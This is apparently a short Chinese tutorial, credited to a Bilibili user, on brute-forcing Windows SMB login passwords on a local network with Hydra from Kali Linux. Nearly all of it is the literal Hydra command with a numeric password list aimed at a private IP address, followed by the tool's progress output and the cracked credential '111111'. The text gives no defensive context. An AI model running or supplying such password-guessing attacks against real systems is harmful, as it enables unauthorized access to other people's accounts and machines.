 网络小骑士 bilibili
利用hydra（九头蛇）暴力破解内网windows登录密码
在线：
root@kali:~# hydra -l whoami -P /root/6666shuzi.txt smb://192.168.1.114
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-02 10:31:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1000000 login tries (l:1/p:1000000), ~
1000000 tries per task
[DATA] attacking service smb on port 445
[STATUS] 5361.00 tries/min, 5361 tries in 00:01h, 994639 to do in 03:06h, 1 active
[STATUS] 5481.67 tries/min, 16445 tries in 00:03h, 983555 to do in 02:60h, 1 active
[STATUS] 5528.86 tries/min, 38702 tries in 00:07h, 961298 to do in 02:54h, 1 active
[STATUS] 5612.87 tries/min, 84193 tries in 00:15h, 915807 to do in 02:44h, 1 active
[445][smb] host: 192.168.1.114   login: whoami   password: 111111
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-02 10:50:52
root@kali:~#